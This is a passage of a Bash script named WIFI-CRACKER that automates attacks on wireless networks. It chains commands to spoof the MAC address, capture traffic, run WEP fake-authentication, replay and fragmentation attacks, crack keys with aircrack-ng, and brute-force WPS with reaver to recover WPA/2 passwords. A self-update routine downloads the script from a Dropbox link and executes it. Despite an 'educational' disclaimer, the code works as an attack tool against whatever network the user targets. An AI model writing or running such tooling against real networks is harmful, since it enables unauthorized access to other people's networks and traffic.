echo "|\ /\ /_| |_| | _| |_ | \__/\ |\ \| | | | \__/\ |\ \ |___| |\ \ |"
echo "| \/ \/ \___/\_| \___/*v1.2.2*\____|_| \_\_| |_/\____|_| \_|____/\_| \_||"
echo "|___________________________________________________________________________|"
}
###########################################################################################
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! START UP FUNCTIONS !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!#
###########################################################################################
check_root() {
show_logo
echo "Performing start up checks..."
echo "Begin start up routine"
echo ""
echo "#################################################################"
echo "#######################CHECKING FOR ROOT#########################"
echo "#################################################################"
echo ""
if [ `echo -n $USER` != "root" ]
then
while true
do
echo "MESSAGE: ERROR: Please run as root!"
echo "You can either exit and run again through sudo ./filename.sh"
echo "Or type 1 and WIFI-CRACKER WILL REQUEST ROOT (by sudo -s)"
echo ""
echo "1. Attempt to get root"
echo "2. Exit WIFI-CRACKER"
echo ""
local choice
read -p "Enter choice [ 1 - 2 ] " choice
case $choice in
1) echo "Type your password (check the code if your afraid it's logged)" && echo "Run the script again" && echo "" && sudo -s ;;
2) f_exit ;;
*) echo -e "${RED}Error...${STD}" && sleep 2 && clear ;;
esac
done
fi
echo "MESSAGE: root access level confirmed!"
pause
}
###########################################################################################
check_dep() {
show_logo
echo "Performing start up checks..."
echo "Begin start up routine"
echo "root...............VERIFIED!"
echo ""
echo "#################################################################"
echo "######################CHECKING DEPENDENCIES######################"
echo "#############currently aircrack-ng;macchanger;reaver#############"
echo "#################################################################"
echo ""
if [ -z `which xterm` ] || [ -z `which gnome-terminal` ]
then
while true
do
echo "Which terminal do you prefer?"
echo "1. Gnome-terminal"
echo "2. XTerm"
echo "3. Enter your own terminal name"
local choice
read -p "Enter choice [ 1 - 3 ] " choice
case $choice in
1) TERMINAL="gnome-terminal" ;;
2) TERMINAL="xterm" ;;
3) read -p "Which one do you have? " ;;
*) echo "MESSAGE: YOU MUST CHOOSE A TERMINAL TO USE!" ;;
esac
local CONFIRM
echo "You choose this terminal for WIFI-CRACKER : ${TERMINAL}"
read -p "Is this information corrent [Y/n]? " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes) break ;;
*) echo "MESSAGE: Please re-enter information" ;;
esac
done
fi
echo ""
if [ -z `which macchanger` ] || [ -z `which aircrack-ng` ] || [ -z `which reaver` ] || [ -z `which tshark` ] || [ -z `which wireshark` ]
then echo "MESSAGE: One or more of the dependencies are not installed."
pause
local CONFIRM
read -p "Would you like WIFI-CRACKER to install them [Y/n]? " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes) check_internet && apt-get install aircrack-ng macchanger reaver tshark wireshark ${TERMINAL} && check_dep ;;
*) echo "MESSAGE: YOU MUST HAVE THE DEPENDENCIES FOR WIFI-CRACKER TO RUN!" && f_exit
esac
fi
echo "MESSAGE: Dependencies confirmed!"
pause
}
###########################################################################################
check_arg() {
show_logo
echo "Performing start up checks..."
echo "Begin start up routine"
echo "root...............VERIFIED!"
echo "dependencies.......VERIFIED!"
echo ""
echo "#################################################################"
echo "###############CHECKING IF AGRUMENTS WERE PROVIDED###############"
echo "#################################################################"
echo ""
if [ -z ${1} ] || [ -z ${2} ] || [ -z ${3} ] || [ -z ${4} ]
then
echo "MESSAGE: You haven't provided all arguments"
echo "MESSAGE: It's just another method of using this script"
echo "MESSAGE: Usage: `basename ${0}` [interface] [BSSID] [channel] [MAC]"
echo "MESSAGE: Example #`basename ${0}` wlan0"
echo "MESSAGE: If you see this, you will have to manually enter those later"
else
INTERFACE="`echo "${1}" `"
BSSID="`echo "${2}" `"
CHANNEL="`echo "${3}" `"
MAC="`echo "${4}" `"
echo "MESSAGE: You provided all the arguments"
echo "MESSAGE: Your primary interface is : ${INTERFACE}"
echo "MESSAGE: Your Target BSSID is : ${BSSID}"
echo "MESSAGE: Your Target channel is : ${CHANNEL}"
echo "MESSAGE: Your desired MAC Address is : ${MAC}"
MACINFO="ON"
fi
pause
}
###########################################################################################
last_stp_msg() {
show_logo
echo "Performing start up checks..."
echo "Begin start up routine"
echo "root...............VERIFIED!"
echo "dependencies.......VERIFIED!"
echo "script arguments...VERIFIED!"
get_mac
echo "current mac.......RETRIEVED!"
pause
}
###########################################################################################
about() {
show_logo
echo "I don't own the programs used in this script"
echo "(macchanger;aircrack-ng;reaver;tshark;wireshark)"
echo ""
echo "DISCLAIMER :"
echo "WIFI-CRACKER IS A SCRIPT DESIGNED TO AUTOMATE THE PROCESS OF CRACKING YOUR"
echo "WIRELESS NETWORK AND WAS CREATED FOR EDUCATIONNAL PURPOSES. I AM NOT IN ANY"
echo "WAY RESPONSIBLE FOR ANY CRIMES YOU COMMIT USING THIS SCRIPT!"
echo ""
echo "CHANGE LOG :"
# echo "*ALPHA-v0.1* ABILITY TO CHANGE MAC"
# echo "*ALPHA-v0.1* ABILITY TO SCOUT FOR TARGETS"
# echo "*ALPHA-v0.1* ABILITY TO CRACK A WEP PROTECTED NETWORK"
# echo "*ALPHA-v0.2* ORGANIZED IN FUNCTIONS, CLEAN UP CODE, NOW MENU DRIVEN"
# echo "*ALPHA-v0.3* SCOUTING MENU DONE; CRACKING MENU IN PROGRESS (+WPA)"
# echo "*ALPHA-v0.4* MAC SPOOF NOW HAS OPTIONS AND MENU"
# echo "*BETA -v0.5* CRACKING ALMOST DONE(+WEP PASSIVE); STARTED CLEANUP AND DEBUG"
# echo "*BETA -v0.6* ADDED ABOUT SCREEN; ADDED TERMINAL CHOICE"
# echo "*BETA -v0.7* CRACKING MENU(+CRACK FILE & AIRCRACK CONTROL)"
# echo "*BETA -v0.8* DEBUG MENU ALMOST COMPLETE; CAN CONTROL TERMINAL FROM DEBUG MENU"
# echo "*BETA -v0.9* CRACKING FINISHED (FRAGMENTATION ATTACK ADDED)"
# echo "*FINAL-v1.0* FINISHED DEBUG MENU; ADDED DOWNLOAD INFO"
echo "*v1.0* FIRST PUBLIC RELEASE"
echo "*v1.1* LOTS OF FIXES (TYPOS+CHECKS+etc.); OPTION TO ASK FOR ROOT"
echo "*v1.2* FIXES; ADDED PACKET SNIFFING MENU; ADDED UPDATE FUNCTION"
echo "*v1.2.1* FIXED MAJOR ISSUE WITH CRACKING FROM FILE METHODS AND SOME TYPOS"
echo "*v1.2.2* FIXED LOTS OF BUGS ; MADE WPA CRACKING BETTER ; ADDED CONTINUE REAVER SESSION"
echo "*TODO* FIX SCRIPT ARGUMENTS ; ADD BRUTE FORCE CRACK ; MAKE DAuth MENU"
echo ""
echo "ORIGINAL NAME : WIFI-CRACKER-by-root.sh"
echo "CURRENT NAME : `basename ${0}`"
echo "AUTHOR : root/andr920"
echo "LATEST VERSION : v1.2.2"
echo "LAST RELEASE : Tue 07 Aug 2012 - 23:32"
echo ""
echo "You can always download the newest version of this script here:"
echo "http://dl.dropbox.com/u/34008580/WIFI-CRACKER-by-root.sh"
echo "OR use the built-in updater"
echo ""
echo "If you have any issues email me at : andr920jhckrs+WIFICRACKER@gmail.com"
pause
}
###########################################################################################
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! MAIN FUNCTIONS !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!#
###########################################################################################
start_up() {
trap '' SIGINT SIGQUIT SIGTSTP
echo "Traping exit keystrokes"
check_root
check_dep
check_arg
last_stp_msg
about
main_menu
}
###########################################################################################
#==================================== OW LOOK A MENU =====================================#
main_menu() {
while true
do
show_logo
echo "~~~~~~~~~~~~~~~~~~~~~"
echo " M A I N - M E N U"
echo "~~~~~~~~~~~~~~~~~~~~~"
echo "Please choose an option"
echo "1. *MENU* Mac spoofer"
echo "2. *MENU* Target scouting"
echo "3. *MENU* Cracking *SOON -> WEP CRACK METHOD 3 and BRUTE FORCE*"
echo "4. *MENU* Packet Sniffing *NEW*"
echo "5. *MENU* DAuth *COMING SOON"
echo "6. UPDATE WIFI-CRACKER *NEW*"
echo "7. Exit WIFI-CRACK"
echo ""
echo "~ for debug MENU"
echo ""
local choice
read -p "Enter choice [ 1 - 7 ] " choice
case $choice in
1) macspoof_info ;;
2) scout_menu ;;
3) crack_menu ;;
4) sniff_menu ;;
5) echo "" echo "DAuth menu (featuring some aireplay, airdrop and maybe mdk3) *COMING SOON*" && pause ;;
6) update ;;
7) f_exit;;
"~") debug ;;
"quit") exit 5 ;;
*) echo -e "${RED}Error...${STD}" && sleep 2 && clear
esac
done
}
###########################################################################################
update() {
show_logo
echo "############################################################################"
echo "###########################UPDATING WIFI-CRACKER###########################"
echo "#################################using wget#################################"
echo "############################################################################"
check_internet
echo "update...downloading"
wget -O WIFI-CRACKER-by-root.sh http://dl.dropbox.com/u/34008580/WIFI-CRACKER-by-root.sh
echo "update...allowing to execute"
chmod +x WIFI-CRACKER-by-root.sh
echo "update...running"
./WIFI-CRACKER-by-root.sh
exit 3
}
#=========================================================================================#
###########################################################################################
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! MAC SPOOF OPTION !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!#
###########################################################################################
macspoof_info() {
show_logo
echo "############################################################################"
echo "#############################MAC SPOOFING START#############################"
echo "##############################using macchanger##############################"
echo "############################################################################"
echo ""
if [ ${MACINFO} != "ON" ]
then
while true
do
echo "MESSAGE: YOU MUST PROVIDE YOUR INTERFACE AND DESIRED MAC ADDRESS IN ORDER TO PROCEED"
change_mac
done
else
echo "MESSAGE: YOU HAVE ALREADY PROVIDED A MAC ADDRESS TO SPOOF"
pause
MACINFO="ON"
macspoof_menu
fi
}
###########################################################################################
get_mac() {
CMAC=`ifconfig ${INTERFACE} | grep ${INTERFACE} | tr -s ' ' | cut -d ' ' -f5 | cut -c 1-17`
}
#==================================== OW LOOK A MENU =====================================#
macspoof_menu() {
while true
do
show_logo
get_mac
echo "~~~~~~~~~~~~~~~~~~~~~"
echo " MAC SPOOFING MENU"
echo "~~~~~~~~~~~~~~~~~~~~~"
echo "Your current MAC : ${CMAC}"
echo "Your desired MAC : ${MAC}"
echo "Is your MAC spoofed? (STATUS: ${MACMODE})"
echo "========================================="
echo "Please choose an option"
echo "1. Change to Random vendor MAC"
echo "2. Change to Fully random MAC"
echo "3. Change to Desired MAC"
echo "4. Reset MAC"
echo "5. Change the desired MAC"
echo "6. *MENU* Go to scouting menu"
echo "7. *MENU* Go to cracking menu"
echo "8. *MENU* Exit to main menu"
echo "9. Exit WIFI-CRACKER"
echo ""
local choice
read -p "Enter choice [ 1 - 9 ] " choice
case $choice in
1) MACOPTION="-A" && macspoof;;
2) MACOPTION="-r" && macspoof;;
3) MACOPTION="-m ${MAC}" && macspoof ;;
4) reset_mac ;;
5) change_mac ;;
6) scout_menu ;;
7) crack_menu ;;
8) main_menu ;;
9) f_exit;;
"~") debug ;;
"quit") exit 5 ;;
*) echo -e "${RED}Error...${STD}" && sleep 2 && clear
esac
done
}
#=========================================================================================#
###########################################################################################
###########################################################################################
reset_mac() {
show_logo
echo "############################################################################"
echo "############################RESETING MAC ADDRESS############################"
echo "##############################using macchanger##############################"
echo "############################################################################"
echo "MAC reset is in progress."
off_mon
echo "MAC reset is in progress..bringing wireless interface down"
ifconfig ${INTERFACE} down
echo "MAC reset is in progress...applying changes with macchanger"
macchanger -p ${INTERFACE}
echo "MAC reset is in progress....bringing wireless back up"
ifconfig ${INTERFACE} up
echo "MAC reset is in progress.....DONE!"
MACMODE="OFF"
echo ""
sleep 3
}
###########################################################################################
###########################################################################################
change_mac() {
show_logo
echo "############################################################################"
echo "##########################CHANGING DESIRED MAC INFO#########################"
echo "##############################using macchanger##############################"
echo "############################################################################"
while true
do
read -p "WHAT IS YOUR PRIMARY INTERFACE ?? " INTERFACE
read -p "WHAT IS YOUR DESIRED MAC ADDRESS ?? " MAC
echo "MESSAGE: Your primary interface is : ${INTERFACE}"
echo "MESSAGE: Your desired MAC Address is : ${MAC}"
local CONFIRM
read -p "Is this information corrent [Y/n]? " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes) MACINFO="ON" && break ;;
*) echo "MESSAGE: Please re-enter information"
esac
done
pause
macspoof_info
}
###########################################################################################
###########################################################################################
macspoof() {
show_logo
echo "############################################################################"
echo "############################SPOOFING MAC ADDRESS############################"
echo "##############################using macchanger##############################"
echo "############################################################################"
echo "MAC spoofing is in progress."
off_mon
echo "MAC spoofing is in progress..bringing wireless interface down"
ifconfig ${INTERFACE} down
echo "MAC spoofing is in progress...applying changes with macchanger"
macchanger ${MACOPTION} ${INTERFACE}
echo "MAC spoofing is in progress....bringing wireless back up"
ifconfig ${INTERFACE} up
echo "MAC spoofing is in progress.....DONE!"
MACMODE="ON"
pause
}
###########################################################################################
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! SCOUTING OPTION !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!#
###########################################################################################
#==================================== OW LOOK A MENU =====================================#
scout_menu() {
while true
do
show_logo
echo "~~~~~~~~~~~~~~~~~~~~~~~~~"
echo " TARGET SCOUTING MENU"
echo "~~~~~~~~~~~~~~~~~~~~~~~~~"
echo "MESSAGE: WHILE SCOUTING REMEMBER YOUR TARGET'S BSSID, CHANNEL"
echo "MESSAGE: YOU WILL BE PROMPTED TO SAVE THIS INFO AFTER A SCOUTING SESSION"
echo "========================================================================"
echo "YOUR PRIMARY INTERFACE IS : ${INTERFACE} ; YOUR MONITOR INTERFACE IS : ${INTERFACE2}"
echo "========================================================================"
echo "Please choose an option"
echo "1. Start scouting for WEP Targets"
echo "2. Start scouting for ALL Targets"
echo "3. Tell WIFI-CRACKER monitor mode status (STATUS: ${MONMODE})"
echo "4. Turn ON monitor mode (STATUS: ${MONMODE})"
echo "5. Turn OFF monitor mode (STATUS: ${MONMODE})"
echo "6. Change you primary and monitoring interfaces' name"
echo "7. *MENU* Continue to the cracking menu"
echo "8. *MENU* Exit to main menu"
echo "9. Exit WIFI-CRACKER"
local choice
read -p "Enter choice [ 1 - 9 ] " choice
case $choice in
1) scout_wep ;;
2) scout_all ;;
3) change_mon ;;
4) enable_mon ;;
5) off_mon ;;
6) ask_ifaces ;;
7) crack_menu ;;
8) main_menu ;;
9) f_exit ;;
"~") debug ;;
"quit") exit 5 ;;
*) echo -e "${RED}Error...${STD}" && sleep 2 && clear
esac
done
}
#=========================================================================================#
change_mon() {
echo "Select 1. OFF or 2. ON for monitor interface mode (STATUS: ${MONMODE})"
local choice
read -p "Enter choice [ 1 - 2 ] " choice
case $choice in
1) MONMODE="OFF" ;;
2) MONMODE="ON" ;;
*) change_mon ;;
esac
}
###########################################################################################
enable_mon() {
show_logo
echo "############################################################################"
echo "###########################ENABLING MONITOR MODE############################"
echo "##############################using airomon-ng##############################"
echo "############################################################################"
airmon-ng stop mon0
airmon-ng stop mon1
airmon-ng stop ${INTERFACE2}
airmon-ng stop ${INTERFACE}
airmon-ng start ${INTERFACE}
MONMODE="ON"
}
###########################################################################################
off_mon() {
show_logo
echo "############################################################################"
echo "#########################TURNNING OFF MONITOR MODE##########################"
echo "##############################using airomon-ng##############################"
echo "############################################################################"
airmon-ng stop mon0
airmon-ng stop mon1
airmon-ng stop ${INTERFACE2}
airmon-ng stop ${INTERFACE}
MONMODE="OFF"
}
###########################################################################################
ask_ifaces() {
show_logo
echo "############################################################################"
echo "#########################CHANGING INTERFACES NAMES##########################"
echo "############################################################################"
echo "WHAT IS YOUR PRIMARY INTERFACE"
while true
do
read -p "WHAT IS YOUR PRIMARY INTERFACE ??" INTERFACE
read -p "WHAT IS YOUR MONITOR INTERFACE ??" INTERFACE2
echo "MESSAGE: Your primary interface is : ${INTERFACE}"
echo "MESSAGE: Your desired MAC Address is : ${INTERFACE2}"
local CONFIRM
read -p "Is this information correct [Y/n]? " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes) break ;;
*) echo "MESSAGE: Please re-enter information"
esac
done
pause
}
###########################################################################################
###########################################################################################
scout_wep() {
show_logo
echo "############################################################################"
echo "##########################SCOUTING FOR WEP TARGETS##########################"
echo "##############################using airodump###############################"
echo "############################################################################"
pre_crack
echo "MESSAGE: use CTRL+C to exit airodump once you've picked a target and took all"
echo " the info you need."
pause
airodump-ng --encrypt WEP ${INTERFACE2}
local CONFIRM
read -p "MESSAGE: WOULD YOU LIKE TO WRITE DOWN YOUR TARGET'S INFO NOW [Y/n]? " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes) change_target ;;
*) echo -e "${RED}MESSAGE: YOUR CHOICE, BACK TO MENU...${STD}" && sleep 2;;
esac
}
###########################################################################################
###########################################################################################
scout_all() {
show_logo
echo "############################################################################"
echo "############################SCOUTING FOR TARGETS############################"
echo "##############################using airodump###############################"
echo "############################################################################"
pre_crack
echo "MESSAGE: use CTRL+C to exit airodump once you've picked a target and took all"
echo " the info you need."
pause
airodump-ng ${INTERFACE2}
local CONFIRM
read -p "MESSAGE: WOULD YOU LIKE TO WRITE DOWN YOUR TARGET'S INFO NOW [Y/n]? " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes) change_target ;;
*) echo -e "${RED}MESSAGE: YOUR CHOICE, BACK TO MENU...${STD}" && sleep 2;;
esac
}
###########################################################################################
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! CRACKING OPTION !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!#
###########################################################################################
#==================================== OW LOOK A MENU =====================================#
crack_menu() {
while true
do
show_logo
echo "~~~~~~~~~~~~~~~~~~~~~~~"
echo " CRACKING WIFI MENU"
echo "~~~~~~~~~~~~~~~~~~~~~~~"
echo "========================================================================"
echo "YOUR PRIMARY INTERFACE IS : ${INTERFACE} ; YOUR MONITOR INTERFACE IS : ${INTERFACE2}"
echo "SAVE FILENAME : ${FILE} YOUR CURRENT MAC IS : ${CMAC}"
echo "========================================================================"
echo "TARGET BSSID : ${BSSID} TARGET CHANNEL : ${CHANNEL}"
echo "TARGET ESSID : ${ESSID} CURRENTLY CRACKED WIFI KEY : ${KEY}"
echo "========================================================================"
echo "Please choose an option"
echo " Have you changed your MAC yet? (STATUS: ${MACMODE})"
echo " 1. *MENU* Visit Mac spoofing menu"
echo " Haven't selected a target yet?"
echo " 2. *MENU* Visit Target scouting menu"
echo " 3. Changer your target's information"
echo " 4. WEP - Passive crack (No package generation)"
echo " 5. WEP - Active crack (might make AP unusable while attacking)"
echo " 6. WEP - Active crack with Fragmentation attack"
echo " 7. WEP - Crack a previously saved session of airodump (METHOD 1)"
echo " 8. WEP - Crack a previously saved session of airodump (METHOD 2)"
echo " 9. Use aircrack-ng (any command you want)"
echo "10. WPA - Crack WPA/2(if enabled WPS) with Reaver"
echo "11. WPA - Continue previous Reaver session *NEW*"
echo "12. Change you primary and monitoring interfaces' name"
echo "13. Tell WIFI-CRACKER monitor mode status (STATUS: ${MONMODE})"
echo "14. Turn ON monitor mode (STATUS: ${MONMODE})"
echo "15. Turn OFF monitor mode (STATUS: ${MONMODE})"
echo "16. *MENU* Exit to main menu"
echo "17. Exit WIFI-CRACKER"
local choice
read -p "Enter choice [ 1 - 17 ] " choice
case $choice in
1) macspoof_info ;;
2) scout_menu ;;
3) change_target && pause ;;
4) passive_wepcrack ;;
5) wepcrack ;;
6) wepcrack2_frag ;;
7) wepfile_crack ;;
8) wepfile_crack2 ;;
9) aircrack ;;
10) wpacrack ;;
11) wpacrack_continue ;;
12) ask_ifaces ;;
13) change_mon ;;
14) enable_mon ;;
15) off_mon ;;
16) main_menu ;;
17) f_exit ;;
"~") debug ;;
"quit") exit 5 ;;
*) echo -e "${RED}Error...${STD}" && sleep 2 && clear
esac
done
}
###########################################################################################
change_target() {
while true
do
echo ""
echo ""
echo "############################################################################"
echo "########################CHANGING TARGET INFORMATION#########################"
echo "############################################################################"
read -p "WHAT IS YOUR TARGET'S BSSID (ITS MAC ADDRESS)?? " BSSID
read -p "WHAT IS YOUR TARGET'S CHANNEL ?? " CHANNEL
read -p "WHAT IS YOUR TARGET'S ESSID (THE NAME YOU SEE) ?? " ESSID
read -p "WHAT IS YOUR DESIRED FILENAME FOR AIRODUMP SESSION ?? " FILE
echo "MESSAGE: Your target's BSSID : ${BSSID}"
echo "MESSAGE: Your target's channel : ${CHANNEL}"
echo "MESSAGE: Your target's ESSID : ${ESSID}"
echo "MESSAGE: Your airodump session file name is : ${FILE}"
local CONFIRM
read -p "Is this information corrent [Y/n]? " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes) break ;;
*) echo "MESSAGE: Please re-enter information"
esac
done
sleep 2
}
###########################################################################################
pre_crack() {
show_logo
echo ""
echo "checking mac address spoof......"
while true
do
case ${MACMODE} in
"ON") echo "MAC MODE IS ALREADY SPOOFED!" && sleep 2 && break ;;
"OFF") macspoof && break;;
*) echo -e "${RED}Error...${STD}" && sleep 2 && clear ;;
esac
done
echo "checking mac address spoof......DONE!"
echo ""
echo "checking monitor mode......"
while true
do
case ${MONMODE} in
"ON") echo "MONITOR MODE IS ALREADY ON!" && sleep 2 && break ;;
"OFF") enable_mon && break ;;
*) echo -e "${RED}Error...${STD}" && sleep 2 && clear ;;
esac
done
echo "checking monitor mode......DONE!"
sleep 3
}
###########################################################################################
start_wepcrack() {
pre_crack
show_logo
echo "############################################################################"
echo "############################### CRACKING WEP ###############################"
echo "###########################using aircrack suite############################"
echo "############################################################################"
echo ""
echo "MESSAGE: YOU NEED AT LEAST 50000 DATA PACKETS FOR AIRCRACK TO WORK!"
pause
}
###########################################################################################
passive_wepcrack() {
start_wepcrack
echo "STEP 1 : START AIRODUMP IN NEW WINDOW"
sleep 5
${TERMINAL} -e "airodump-ng -c ${CHANNEL} -w ${FILE} --bssid ${BSSID} ${INTERFACE}" & AIRODUMPPID=$!
echo "STEP 2 : WAIT A VERY LONG TIME"
sleep 5
echo "MESSAGE: CONTINUE ONLY WHEN #DATA > 50000"
pause
echo "STEP 3 : CRACK FILE"
sleep 30
wepfile_crack
echo "killing processes..."
kill ${AIRODUMPPID}
echo "killing processes...DONE!"
pause
clean_up
}
###########################################################################################
wepcrack() {
start_wepcrack
echo "STEP 1 : START AIRODUMP IN NEW WINDOW"
sleep 5
${TERMINAL} -e "airodump-ng -c ${CHANNEL} -w ${FILE} --bssid ${BSSID} ${INTERFACE}" & AIRODUMPPID=$!
echo "STEP 2 : FAKE AUTH"
sleep 5
aireplay-ng -1 0 -a ${BSSID} -h ${CMAC} -e ${ESSID} ${INTERFACE2}
echo "STEP 3 : GENERATE PACKETS"
sleep 2
${TERMINAL} -e "aireplay-ng -3 -b ${BSSID} -h ${CMAC} ${INTERFACE2}" & AIREPLAYPID=$!
echo "STEP 4 : WAIT A LITTLE BIT"
echo "MESSAGE: CONTINUE ONLY WHEN #DATA > 50000"
pause
echo "STEP 5 : CRACK FILE"
sleep 30
wepfile_crack
echo "killing processes..."
kill ${AIRODUMPPID} && kill ${AIREPLAYPID}
echo "killing processes...DONE!"
pause
clean_up
}
###########################################################################################
wepcrack2_frag() {
start_wepcrack
echo "STEP 1 : START AIRODUMP IN NEW WINDOW"
sleep 5
${TERMINAL} -e "airodump-ng -c ${CHANNEL} --bssid ${BSSID} --ivs -w capture ${INTERFACE}" & AIRODUMPPID=$!
sleep 2
echo "STEP 2 : ASSOCIATE THEN FRAGMETATIONG ATTACK"
sleep 5
aireplay-ng -1 0 -a ${BSSID} -h ${CMAC} ${INTERFACE2}
aireplay-ng -5 -b ${BSSID} -h ${CMAC} ${INTERFACE2}
packetforge-ng -0 -a ${BSSID} -h ${CMAC} -k 255.255.255.255 -l 255.255.255.255 -y *.xor -w arp-packet ${INTERFACE2}
${TERMINAL} -e "aireplay-ng -2 -r arp-packet ${INTERFACE2}" & AIREPLAYPID=$!
echo "STEP 3 : WAIT"
sleep 5
echo "MESSAGE: CONTINUE ONLY WHEN #DATA > 50000"
pause
echo "STEP 5 : CRACK FILE"
sleep 30
wepfile_crack2
echo "killing processes..."
kill ${AIRODUMPPID} && kill ${AIREPLAYPID}
echo "killing processes...DONE!"
sleep 5
clean_up
}
###########################################################################################
wepfile_crack() {
show_logo
echo "############################################################################"
echo "###############################CRACKING FILE################################"
echo "##############################using aircrack###############################"
echo "############################################################################"
echo ""
while true
do
echo "MESSAGE: YOUR CURRENT FILE NAME IS : ${FILE}"
local CONFIRM
read -p "Would you like to change that?? [Y/n] " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes) echo "" & read -p "What is the file name (without -01.cap) ?? " FILE & break ;;
*) echo "MESSAGE: ALRIGHT, CONTINUING...."
esac
done
echo "MESSAGE: STARTING UP AIRCRACK TO RETRIEVE KEY FROM FILE"
echo "MESSAGE: DEPENDING ON HOW MUCH PACKETS YOU'VE CAPTURED THIS COULD TAKE SOME TIME"
pause
while true
do
aircrack-ng -b ${BSSID} ${FILE}*.cap
read -p "Did aircrack-ng find the key [Y/n/cancel]" CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes|cancel|CANCEL|c|C) break ;;
*) echo "MESSAGE: ATTEMPTING TO CRACK AGAIN" & pause
esac
done
echo "MESSAGE: DROP ALL THE ":" AND USE THE KEY AS PASSWORD TO CONNECT"
store_key
pause
}
###########################################################################################
wepfile_crack2() {
show_logo
echo "############################################################################"
echo "##########################CRACKING FILE (METHOD 2)##########################"
echo "##############################using aircrack###############################"
echo "############################################################################"
echo "MESSAGE: STARTING UP AIRCRACK TO RETRIEVE KEY FROM FILE"
echo "THE FILE IS ANY .ivs THAT MATCHES YOUR CURRENT TARGET BSSID"
echo "MESSAGE: DEPENDING ON HOW MUCH PACKETS YOU'VE CAPTURED THIS COULD TAKE SOME TIME"
pause
while true
do
aircrack-ng -n 128 -b ${BSSID} *.ivs
read -p "Did aircrack-ng find the key [Y/n/cancel]" CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes|cancel|CANCEL|c|C) break ;;
*) echo "MESSAGE: ATTEMPTING TO CRACK AGAIN" & pause
esac
done
echo "MESSAGE: DROP ALL THE ":" AND USE THE KEY AS PASSWORD TO CONNECT"
store_key
pause
}
###########################################################################################
wpacrack() {
pre_crack
show_logo
echo "############################################################################"
echo "######################CRACKING WPA/2 PROTECTED NETWORK######################"
echo "################################using reaver################################"
echo "############################################################################"
echo "MESSAGE: BE SURE THAT YOU'VE ADDED THE TARGET INFORMATION FOR A WPA/2 AP"
echo "MESSAGE: NOW LAUNCHING REAVER TO CRACK WPA/2. THIS CAN TAKE FROM 4 TO 10 HOURS"
echo "MESSAGE: SIGNAL MUST BE STRONG FOR REAVER TO WORK PROPERLY!!!"
pause
reaver -i ${INTERFACE2} -b ${BSSID} -c ${CHANNEL} -e ${ESSID} -a -vv
store_key
pause
}
###########################################################################################
wpacrack_continue() {
pre_crack
while true
do
show_logo
echo "############################################################################"
echo "######################CRACKING WPA/2 PROTECTED NETWORK######################"
echo "################using reaver with a previously saved session################"
echo "############################################################################"
echo "MESSAGE: BE SURE THAT YOU'VE ADDED THE TARGET INFORMATION FOR A WPA/2 AP"
echo "MESSAGE: NOW LAUNCHING REAVER TO CRACK WPA/2. THIS CAN TAKE FROM 4 TO 10 HOURS"
echo "MESSAGE: SIGNAL MUST BE STRONG FOR REAVER TO WORK PROPERLY!!!"
pause
local SESSION
read -p "What is the name of your previously saved session (a {BUNCH OF NUMBERS HERE}.wpc file)?? " SESSION
case $SESSION in
"") echo -e "${RED}MESSAGE: ERROR, TRY AGAIN...${STD}" && sleep 2 && clear ;;
*) echo "MESSAGE: ALRIGHT, CONTINUING PREVIOUS REAVER SESSION...." && sleep 3 && break
esac
done
reaver -s ${SESSION}
store_key
pause
}
###########################################################################################
store_key() {
local CONFIRM
read -p "Would you like to write down your key [Y/n]? " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes) echo "" &&
echo "" &&
echo "############################################################################" &&
echo "##############################SAVING WIFI KEY###############################" &&
echo "############################################################################" &&
read -p "WHAT IS THE WIFI KEY?? " KEY &&
echo "MESSAGE: The key for the WIFI YOU CRACKED IS: ${KEY}" ;;
*) echo -e "${RED}MESSAGE: YOUR CHOICE, BACK TO MENU...${STD}" && sleep 5;;
esac
}
###########################################################################################
aircrack() {
pre_crack
show_logo
echo "############################################################################"
echo "###################USE PERSONNAL COMMANDS FOR AIRCRACK-NG###################"
echo "###############################using aircrack###############################"
echo "############################################################################"
local COMMAND
read -p "What command would you like to use in aircrack-ng?? " COMMAND
echo "MESSAGE: OPENING AIRCRACK-NG IN A NEW WINDOW"
${TERMINAL} -e "aircrack-ng ${COMMAND}" & sleep 5 & pause & crack_menu
}
###########################################################################################
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! PACKET SNIFFING OPTIONS !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!#
###########################################################################################
#==================================== OW LOOK A MENU =====================================#
sniff_menu() {
while true
do
show_logo
echo "############################################################################"
echo "############################PACKET SNIFFING MENU############################"
echo "#########################using tshark and wireshark#########################"
echo "############################################################################"
echo "~~~~~~~~~~~~~~~~~~~~~~~~~"
echo " PACKET SNIFFING MENU"
echo "~~~~~~~~~~~~~~~~~~~~~~~~~"
echo "========================================================================"
echo "YOUR PRIMARY INTERFACE IS : ${INTERFACE} ; YOUR MONITOR INTERFACE IS : ${INTERFACE2}"
echo "SAVE FILENAME : ${FILE2} "
echo "========================================================================"
echo "Please choose an option"
echo " Have you changed your MAC yet? (STATUS: ${MACMODE})"
echo " 1. *MENU* Visit Mac spoofing menu"
echo " 2. Run tshark (on ${INTERFACE2})"
echo " 3. Run tshark and write to file"
echo " 4. Use tshark with any command"
echo " 5. Run wireshark (THE GREAT GUI VERSION OF TSHARK)"
echo " 6. Change you primary and monitoring interfaces' name"
echo " 7. Tell WIFI-CRACKER monitor mode status (STATUS: ${MONMODE})"
